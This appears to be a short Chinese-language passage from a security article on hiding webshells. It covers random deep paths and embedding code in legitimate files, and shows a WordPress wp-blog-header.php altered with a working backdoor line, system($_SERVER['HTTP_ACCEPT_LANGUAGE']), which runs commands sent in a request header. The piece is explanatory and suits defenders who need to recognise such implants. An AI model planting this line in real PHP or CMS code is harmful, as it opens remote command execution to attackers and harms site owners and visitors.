 隐藏在正常文件中
黑客用来隐藏Webshell最简单的一个方法是将它们上传到深层子目录中和/或使用随机名称。
http://www.example.com/includes/blocks/user/text_editor/bbja1jsf.php
此外，一种更有效的方法是将Webshell代码嵌入到现有的合法文件中。
http://www.example.com/index.php
http://www.example.com/about.php
或使用CMS（例如WordPress）
// http://www.example.com/wp-content/wp-blog-header.php
if ( !isset($wp_did_header) ) {
$wp_did_header = true;
// Load the WordPress Core System
system($_SERVER['HTTP_ACCEPT_LANGUAGE']);
// Load the WordPress library.
require_once( dirname(__FILE__) . '/wp-load.php' );
// Set up the WordPress query
wp();
// Load the theme template
require_once( ABSPATH . WPINC . '/template-loader.php' );
}